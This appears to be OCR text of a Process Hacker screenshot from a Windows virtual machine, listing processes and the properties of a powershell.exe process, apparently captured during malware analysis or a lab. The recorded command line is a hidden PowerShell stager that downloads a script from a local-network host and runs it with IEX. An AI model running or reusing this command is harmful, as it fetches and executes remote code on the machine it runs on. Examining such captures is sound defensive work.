 Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name PID C
System Idle Process 0 94.
Registry 104
csrss.exe 496
wininit.exe 572
csrss.exe 580 0.
winlogon.exe 680
explorer.exe 3756 0.
TSVNCache.exe 6368
vm3dservice.exe 7444
vmtoolsd.exe 7480 0.
Everything.exe 7896
mmc.exe 5504 0.
ProcessHacker.exe 8000 1.
Csnas.exe 4224 0.
powershell.exe 8072
conhost.exe 4464
powershell.exe 888
conhost.exe 3884
powershell.exe (8072) 属性
GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment Handles .NET assemblies .NET performance
File
Windows PowerShell
(Verified) Microsoft Windows
Version: 10.0.17763.1
Image file name:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Process
Command line: "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.200:80/a'))"
Current directory: C:\Windows\system32\WindowsPowerShell\v1.0\
Started: an hour and 47 minutes ago (19:16:13 2022/3/9)
PEB address: 0xcd6dac000 Image type: 64-bit
Parent: explorer.exe (3756)
Mitigation policies: DEP (permanent); ASLR (high entropy); CF Guard Details
Protection: None Permissions Terminate